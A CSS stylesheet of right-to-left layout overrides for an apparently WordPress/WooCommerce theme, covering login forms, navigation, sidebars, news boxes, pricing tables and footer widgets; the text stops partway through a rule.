body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li::before,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li::before {
  left: unset;
  right: 0;
}

body.rtl .woocommerce .lost_reset_password .form-row-first, body.rtl .woocommerce .lost_reset_password .form-row-last, body.rtl .woocommerce-page .lost_reset_password .form-row-first, body.rtl .woocommerce-page .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-last {
  width: 100% !important;
  float: none !important;
  margin-right: 0;
}

body.rtl.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl.page-template-template-full-empty .account_dashboard_cm:before,
body.rtl_enable.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl_enable.page-template-template-full-empty .account_dashboard_cm:before {
  left: unset;
  right: 0;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl .whole_login_content .register_login .login_left_side p,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl_enable .whole_login_content .register_login .login_left_side p {
  text-align: right;
}

body.rtl .woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
body.rtl_enable .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: right;
}

body.rtl .sidemenu_content_bx,
body.rtl_enable .sidemenu_content_bx {
  right: unset;
  padding-right: unset;
  padding-left: 17px;
  left: 0;
}

body.rtl .account_dashboard_cm .dash_btn_home,
body.rtl_enable .account_dashboard_cm .dash_btn_home {
  left: 20px;
  right: unset;
}

body.rtl .nav-previous i,
body.rtl_enable .nav-previous i {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

body.rtl .nav-next i,
body.rtl_enable .nav-next i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl.right-sidebar .all_side_bar .side_bar,
body.rtl_enable.right-sidebar .all_side_bar .side_bar {
  padding-right: 45px;
  margin-right: 20px;
  margin-left: 0px;
  padding-left: 0px;
}

body.rtl.left-sidebar .all_side_bar .side_bar,
body.rtl_enable.left-sidebar .all_side_bar .side_bar {
  padding-left: 45px;
  margin-left: 20px;
  margin-right: 0px;
  padding-right: 0px;
}

body.rtl.right-sidebar .all_side_bar .side_bar::before,
body.rtl_enable.right-sidebar .all_side_bar .side_bar::before {
  left: unset;
  right: -3px;
}

body.rtl.right-sidebar .content-area::before,
body.rtl_enable.right-sidebar .content-area::before {
  left: -33px;
  right: unset;
}

body.rtl.single-post.right-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.right-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: unset;
}

body.rtl.single-post.left-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.left-sidebar .blog_single_details_outer::before {
  right: -48px;
  left: unset;
}

body.rtl.left-sidebar .all_side_bar .side_bar::after,
body.rtl_enable.left-sidebar .all_side_bar .side_bar::after {
  right: unset;
  left: -3px;
}

body.rtl.left-sidebar .content-area::before,
body.rtl_enable.left-sidebar .content-area::before {
  right: -33px;
  left: unset;
}

body.rtl .wp-block-search__inside-wrapper .wp-block-search__button,
body.rtl_enable .wp-block-search__inside-wrapper .wp-block-search__button {
  left: 7px;
  right: inherit;
}

body.rtl .widgets_grid_box .widget .widget-title,
body.rtl .widgets_grid_box .widget .wp-block-search__label,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p,
body.rtl_enable .widgets_grid_box .widget .widget-title,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .widgets_grid_box .widget .widget-title::before,
body.rtl .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::before,
body.rtl_enable .widgets_grid_box .widget .widget-title::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::before {
  left: unset;
  right: -60px;
}

body.rtl .widgets_grid_box .widget .widget-title::after,
body.rtl .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::after,
body.rtl_enable .widgets_grid_box .widget .widget-title::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::after {
  left: unset;
  right: -60px;
}

body.rtl .wp-block-search__no-button .wp-block-search__inside-wrapper::before,
body.rtl_enable .wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  left: 20px;
  right: inherit;
}

body.rtl .social_media_v_one li,
body.rtl_enable .social_media_v_one li {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .social_media_v_one li:last-child,
body.rtl_enable .social_media_v_one li:last-child {
  margin-left: 0px;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  top: -1px;
}

body.rtl .top_bar .top_inner .common_css .contntent i,
body.rtl_enable .top_bar .top_inner .common_css .contntent i {
  right: -25px;
  left: unset !important;
}

body.rtl .top_bar .top_inner .common_css .contntent .text small,
body.rtl_enable .top_bar .top_inner .common_css .contntent .text small {
  float: right;
  margin-left: 15px;
  margin-right: unset;
}

body.rtl .top_bar .top_inner .common_css .contntent:last-child,
body.rtl_enable .top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 25px;
  margin-left: 0px;
}

body.rtl .top_bar .top_inner .right_side,
body.rtl_enable .top_bar .top_inner .right_side {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content, body.rtl .sticky_header_main .header_content_collapse .header_right_content,
body.rtl_enable .header .header_content_collapse .header_right_content,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content ul li, body.rtl .sticky_header_main .header_content_collapse .header_right_content ul li,
body.rtl_enable .header .header_content_collapse .header_right_content ul li,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content ul li {
  margin-left: 0px;
  margin-right: 20px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-left: 27px;
  margin-right: unset;
}

body.rtl .sticky_header_main .header_content_collapse.no_right_content .navigation_menu,
body.rtl_enable .sticky_header_main .header_content_collapse.no_right_content .navigation_menu {
  text-align: left !important;
}

body.rtl .sticky_header_main .logo_column,
body.rtl_enable .sticky_header_main .logo_column {
  padding-left: 50px;
}

body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-left: 40px;
  margin-right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  margin-left: unset;
  margin-right: 6px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  right: unset;
  left: -31px;
}

body.rtl .dropdown-menu .dropdown-btn,
body.rtl_enable .dropdown-menu .dropdown-btn {
  -webkit-transform: rotate(90deg) !important;
          transform: rotate(90deg) !important;
}

body.rtl .process_box.style_one .process_box_outer .icon,
body.rtl_enable .process_box.style_one .process_box_outer .icon {
  left: unset;
  right: 0;
}

body.rtl .process_box.style_one .process_box_outer .content_box,
body.rtl_enable .process_box.style_one .process_box_outer .content_box {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .process_box.style_one .process_box_outer .content_box h2:before,
body.rtl_enable .process_box.style_one .process_box_outer .content_box h2:before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_one .service_content .content_inner a.read_more::before,
body.rtl_enable .service_box.style_one .service_content .content_inner a.read_more::before {
  left: -16px;
  right: unset;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: -2px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li {
  padding-left: unset;
  padding-right: 20px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li::before,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li::before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li:after,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li:after {
  left: unset;
  right: 6px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .read_more i,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .read_more i {
  display: inline-block;
  right: 6px;
  -webkit-transform: rotate(178deg);
          transform: rotate(178deg);
}

body.rtl .service_post.style_five .icon_box,
body.rtl_enable .service_post.style_five .icon_box {
  left: unset;
  right: 75%;
}

body.rtl .service_post.style_five:hover .icon_box,
body.rtl_enable .service_post.style_five:hover .icon_box {
  left: unset;
  right: 30px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_left,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 15px;
  padding-right: 0px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_right,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_right {
  padding-left: 0px;
  padding-right: 15px;
}

body.rtl .image_boxes.style_four .image_content_inner,
body.rtl_enable .image_boxes.style_four .image_content_inner {
  left: unset;
  right: 20px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 30px;
  padding-left: 80px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en .video_box_null,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  left: 15px;
  right: unset;
}

body.rtl .image_boxes.style_five .image_box.two,
body.rtl_enable .image_boxes.style_five .image_box.two {
  margin-left: unset;
  margin-right: 190px;
}

body.rtl .area_of_expertise .expertise_box:first-child:after, body.rtl .area_of_expertise .expertise_box:nth-child(2):after,
body.rtl_enable .area_of_expertise .expertise_box:first-child:after,
body.rtl_enable .area_of_expertise .expertise_box:nth-child(2):after {
  right: unset;
  left: 0;
}

body.rtl .area_of_expertise .expertise_box .step_number,
body.rtl_enable .area_of_expertise .expertise_box .step_number {
  float: right;
}

body.rtl .area_of_expertise .expertise_box .title,
body.rtl_enable .area_of_expertise .expertise_box .title {
  margin-left: unset;
  margin-right: 130px;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box .icon,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box .icon {
  float: right;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box h2,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box h2 {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .progress_bar.style_two .progress_new,
body.rtl_enable .progress_bar.style_two .progress_new {
  float: right;
}

body.rtl .progress_bar.style_two .content_box,
body.rtl_enable .progress_bar.style_two .content_box {
  margin-left: unset;
  margin-right: 180px;
}

body.rtl .extra_content .simple_image img,
body.rtl_enable .extra_content .simple_image img {
  left: unset;
  right: 0;
}

body.rtl .extra_content .simple_image h2,
body.rtl_enable .extra_content .simple_image h2 {
  margin-left: unset;
  margin-right: 66px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide .image::before,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide .image::before {
  left: unset;
  right: -20px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide:last-child .image::after,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide:last-child .image::after {
  left: -20px;
  right: unset;
}

body.rtl .service_box.style_three,
body.rtl_enable .service_box.style_three {
  margin-left: unset;
  margin-right: 25px;
}

body.rtl .service_box.style_three .service_content .content_inner .nom,
body.rtl_enable .service_box.style_three .service_content .content_inner .nom {
  left: 0;
  right: unset;
}

body.rtl .service_box.style_three .service_content .content_inner span,
body.rtl_enable .service_box.style_three .service_content .content_inner span {
  left: unset;
  right: -50px;
}

body.rtl .service_box.style_three .service_content .content_inner span i,
body.rtl_enable .service_box.style_three .service_content .content_inner span i {
  left: unset;
  right: 9px;
}

body.rtl .service_box.style_three .service_content .content_inner .read_more i,
body.rtl_enable .service_box.style_three .service_content .content_inner .read_more i {
  left: unset;
  right: 5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: 5px;
}

body.rtl .service_box.style_three:hover .service_content .content_inner span i,
body.rtl_enable .service_box.style_three:hover .service_content .content_inner span i {
  right: 0;
}

body.rtl .service_post.style_four .bg_im,
body.rtl_enable .service_post.style_four .bg_im {
  right: inherit;
  left: 27px;
}

body.rtl .service_post.style_four a.read_more i,
body.rtl_enable .service_post.style_four a.read_more i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details h6, body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details span,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details h6,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes span,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes span {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul {
  padding: 0px 0px 0px 20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:before,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:before {
  left: unset;
  right: -20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:after,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:after {
  left: unset;
  right: -14px;
}

body.rtl .progress_bar.style_three .bar .bar-inner,
body.rtl_enable .progress_bar.style_three .bar .bar-inner {
  background-image: -webkit-gradient(linear, right top, left top, from(#fff), to(var(--primary-color-one)));
  background-image: linear-gradient(to left, #fff, var(--primary-color-one));
}

body.rtl .progress_bar.style_three .bar .bar-inner:before,
body.rtl_enable .progress_bar.style_three .bar .bar-inner:before {
  right: unset;
  left: -25px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .tabs_all_box.type_one .tabs_header,
body.rtl_enable .tabs_all_box.type_one .tabs_header {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a {
  padding-right: 60px;
  padding-left: unset;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a i,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a i {
  right: 0;
  left: unset;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-right: 320px;
  margin-left: unset;
  padding: 235px 50px 80px;
  z-index: 2;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a {
  display: inline-block;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a i,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a i {
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: -12px;
  position: relative;
}

body.rtl .project_post.style_one .project_caro_content,
body.rtl_enable .project_post.style_one .project_caro_content {
  padding: 20px 0px 0px 60px;
}

body.rtl .project_post.style_one .project_caro_content .right_side,
body.rtl_enable .project_post.style_one .project_caro_content .right_side {
  left: 0;
  right: unset;
}

body.rtl .project_post.style_four .image a.two i,
body.rtl .project_post.style_five .image a.two i,
body.rtl_enable .project_post.style_four .image a.two i,
body.rtl_enable .project_post.style_five .image a.two i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_six .overlay .content_box,
body.rtl_enable .project_post.style_six .overlay .content_box {
  right: 100%;
  left: unset;
}

body.rtl .project_post.style_six:hover .overlay .content_box,
body.rtl_enable .project_post.style_six:hover .overlay .content_box {
  right: 20px;
  left: unset;
}

body.rtl .contact_box_content.style_two .contact_box_inner .text,
body.rtl_enable .contact_box_content.style_two .contact_box_inner .text {
  margin-left: unset;
  margin-right: 12px;
}

body.rtl .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i,
body.rtl_enable .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  left: 14px;
  right: unset;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .contnet,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: unset;
  margin-right: 55px;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  left: unset;
  right: 24px;
}

body.rtl .testimonial_sec.style_one .arrows .prev-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one {
  margin-left: 80px;
  margin-right: unset;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one {
  margin-right: 60px;
  margin-left: unset;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: right;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content,
body.rtl_enable .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: unset;
  padding-right: 15px;
}

body.rtl .testimonial_sec.style_four .testimonial_box,
body.rtl_enable .testimonial_sec.style_four .testimonial_box {
  text-align: right;
}

body.rtl .testimonial_sec.style_four .testimonial_box .client_bx .left_s,
body.rtl_enable .testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  margin-left: unset;
  margin-right: 14px;
}

body.rtl .testimonial_sec.style_three .arrows .prev-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .prev-single-one_three {
  left: 0px;
}

body.rtl .testimonial_sec.style_three .arrows .next-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .next-single-one_three {
  right: -50px;
}

body.rtl .news_box.style_six .content_box .auhtour_box, body.rtl .news_box.style_two .content_box .auhtour_box, body.rtl .news_box.default_style.list_view .content_box .auhtour_box, body.rtl .news_box.style_four .content_box .auhtour_box,
body.rtl_enable .news_box.style_six .content_box .auhtour_box,
body.rtl_enable .news_box.style_two .content_box .auhtour_box,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box,
body.rtl_enable .news_box.style_four .content_box .auhtour_box {
  left: unset;
  right: 20px;
}

body.rtl .news_box.style_six .content_box .contnet_a, body.rtl .news_box.style_two .content_box .contnet_a, body.rtl .news_box.default_style.list_view .content_box .contnet_a, body.rtl .news_box.style_four .content_box .contnet_a,
body.rtl_enable .news_box.style_six .content_box .contnet_a,
body.rtl_enable .news_box.style_two .content_box .contnet_a,
body.rtl_enable .news_box.default_style.list_view .content_box .contnet_a,
body.rtl_enable .news_box.style_four .content_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four .date,
body.rtl_enable .news_box.style_four .date {
  right: unset;
  left: 0;
}

body.rtl .news_box.style_four .auhtour_box,
body.rtl_enable .news_box.style_four .auhtour_box {
  left: unset;
  right: -100px;
}

body.rtl .news_box.style_four .auhtour_box img,
body.rtl_enable .news_box.style_four .auhtour_box img {
  float: right;
}

body.rtl .news_box.style_four .auhtour_box .contnet_a,
body.rtl_enable .news_box.style_four .auhtour_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four:hover .auhtour_box,
body.rtl_enable .news_box.style_four:hover .auhtour_box {
  left: unset;
  right: 25px;
}

body.rtl .news_box.style_five ul li,
body.rtl_enable .news_box.style_five ul li {
  margin-right: unset;
  margin-left: 12px;
}

body.rtl .news_box.style_five ul li:last-child,
body.rtl_enable .news_box.style_five ul li:last-child {
  margin-right: unset;
  margin-left: 0px;
}

body.rtl .news_box.style_five ul li span, body.rtl .news_box.style_five ul li i,
body.rtl_enable .news_box.style_five ul li span,
body.rtl_enable .news_box.style_five ul li i {
  float: right;
  margin-right: unset;
  margin-left: 5px;
  position: relative;
  top: 5px;
}

body.rtl .news_box.style_five a.link__go,
body.rtl_enable .news_box.style_five a.link__go {
  padding-right: 6px;
}

body.rtl .news_box.style_five a.link__go i,
body.rtl_enable .news_box.style_five a.link__go i {
  left: unset;
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
  right: 6px;
}

body.rtl .news_box.style_seven .content_box ul,
body.rtl_enable .news_box.style_seven .content_box ul {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .content_box ul li,
body.rtl_enable .news_box.style_seven .content_box ul li {
  margin-right: unset;
  margin-left: 30px;
}

body.rtl .news_box.style_seven .content_box ul li::before,
body.rtl_enable .news_box.style_seven .content_box ul li::before {
  left: -18px;
  right: unset;
}

body.rtl .news_box.style_seven .content_box ul li span,
body.rtl_enable .news_box.style_seven .content_box ul li span {
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box ul li .comments i,
body.rtl_enable .news_box.style_seven .content_box ul li .comments i {
  display: inline-block;
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box a.read_more i,
body.rtl_enable .news_box.style_seven .content_box a.read_more i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_eight .content_box a.link__go i,
body.rtl_enable .news_box.style_eight .content_box a.link__go i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_nine .content_box .category a i,
body.rtl_enable .news_box.style_nine .content_box .category a i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: 7px;
}

body.rtl .news_box.style_nine .content_box .date,
body.rtl_enable .news_box.style_nine .content_box .date {
  right: unset;
  left: 15px;
}

body.rtl .news_box.default_style.list_view .content_box .auhtour_box img,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box img {
  float: right;
}

body.rtl .newsteller.style_one .content,
body.rtl_enable .newsteller.style_one .content {
  padding-right: 15px;
  border-right: 4px solid #fff;
  padding-left: unset;
  border-left: unset;
}

body.rtl .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
  border-radius: 10px 0px 0px 0px;
}

body.rtl .newsteller.style_two .item_scubscribe input[type="submit"],
body.rtl_enable .newsteller.style_two .item_scubscribe input[type="submit"] {
  text-align: center;
  right: unset;
  left: 0;
}

body.rtl .title_all_box.style_two .title_sections .before_title,
body.rtl_enable .title_all_box.style_two .title_sections .before_title {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .footer_widgets .fo_wid_title:before,
body.rtl_enable .footer_widgets .fo_wid_title:before {
  left: unset;
  right: 0;
}

body.rtl .footer_contact_list .same_contact,
body.rtl_enable .footer_contact_list .same_contact {
  padding-left: unset;
  padding-right: 60px;
}

body.rtl .footer_contact_list .same_contact span,
body.rtl_enable .footer_contact_list .same_contact span {
  left: unset;
  right: 0;
}

body.rtl .footer_widgets.about_company .content_in_r .image,
body.rtl_enable .footer_widgets.about_company .content_in_r .image {
  float: right;
}

body.rtl .footer_widgets.about_company .content_in_r .consulting .help_con,
body.rtl_enable .footer_widgets.about_company .content_in_r .consulting .help_con {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  padding-left: unset;
  padding-right: 14px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  left: unset;
  right: 0;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  left: 5px;
  right: unset;
}

body.rtl .recent_news_em_wp .news_recent.image_s .image,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .image {
  left: unset;
  right: 0;
}

body.rtl .recent_news_em_wp .news_recent.image_s .content,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .content {
  margin-left: unset;
  margin-right: 84px;
}

body.rtl .recent_news_em_wp .news_recent .content .date span,
body.rtl_enable .recent_news_em_wp .news_recent .content .date span {
  margin-left: 5px;
  margin-right: unset;
}

body.rtl .content_box_cn.style_one,
body.rtl_enable .content_box_cn.style_one {
  padding: 0px 25px 0px 0px;
}

body.rtl .content_box_cn.style_one .txt_content::before,
body.rtl_enable .content_box_cn.style_one .txt_content::before {
  left: unset;
  right: -25px;
}

body.rtl .content_box_cn.style_one .txt_content::after,
body.rtl_enable .content_box_cn.style_one .txt_content::after {
  left: unset;
  right: -19px;
}

body.rtl .social_media_v_one ul li a small::before,
body.rtl_enable .social_media_v_one ul li a small::before {
  left: unset;
  right: 10px;
}

body.rtl .footer_copy_right .footer_copy_content_right,
body.rtl_enable .footer_copy_right .footer_copy_content_right {
  text-align: left;
}

body.rtl .footer_copy_right .footer_copy_content_right .social_media_v_one,
body.rtl_enable .footer_copy_right .footer_copy_content_right .social_media_v_one {
  text-align: left;
}

body.rtl .price_plan_box.style_one .tag,
body.rtl_enable .price_plan_box.style_one .tag {
  left: -16px;
  right: unset;
}

body.rtl .price_plan_box.style_one.tag_enables::before,
body.rtl_enable .price_plan_box.style_one.tag_enables::before {
  right: unset;
  left: 27px;
}

body.rtl .price_plan_box.style_one .top,
body.rtl_enable .price_plan_box.style_one .top {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 1px solid var(--border-color-dark);
  border-left: 0px !important;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 1px solid var(--border-color-dark);
  border-right: 0px !important;
  border-radius: 10px 0px 0px 10px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  right: unset;
  left: 0;
}

body.rtl .price_plan_box.style_one .bottom ul li,
body.rtl_enable .price_plan_box.style_one .bottom ul li {
  padding: 10px 40px 10px 20px;
}

body.rtl .price_plan_box.style_one .bottom ul li i,
body.rtl_enable .price_plan_box.style_one .bottom ul li i {
  right: 15px;
  left: unset;
}

body.rtl .price_plan_box.style_one .top::before,
body.rtl_enable .price_plan_box.style_one .top::before {
  right: 0;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two,
body.rtl_enable .extra_content .authour_box_content.two {
  padding: 20px 0px 20px 40px;
}

body.rtl .extra_content .authour_box_content.two .image,
body.rtl_enable .extra_content .authour_box_content.two .image {
  right: 18px;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two .text,
body.rtl_enable .extra_content .authour_box_content.two .text {
